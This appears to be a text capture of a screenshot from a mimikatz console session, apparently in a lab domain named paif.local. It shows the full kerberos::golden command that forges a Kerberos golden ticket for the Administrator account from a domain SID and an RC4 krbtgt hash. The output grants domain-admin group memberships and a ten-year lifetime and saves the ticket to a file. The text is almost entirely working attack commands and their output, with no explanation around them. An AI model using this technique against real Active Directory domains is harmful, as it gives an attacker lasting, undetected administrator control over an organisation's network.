 mimikatz # kerberos::golden /domain:paif.local /sid:S-1-5-21-2575778808-3512245514-2536450312 /rc4:7c96fa8a3ae9ca43564d5453a27e7f18 /user:Administrator /ticket:golden.kirbi
User      : Administrator
Domain    : paif.local (PAIF)
SID       : S-1-5-21-2575778808-3512245514-2536450312
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7c96fa8a3ae9ca43564d5453a27e7f18 - rc4_hmac_nt
Lifetime  : 6/13/2023 10:21:55 AM ; 6/10/2033 10:21:55 AM ; 6/10/2033 10:21:55 AM
-> Ticket : golden.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #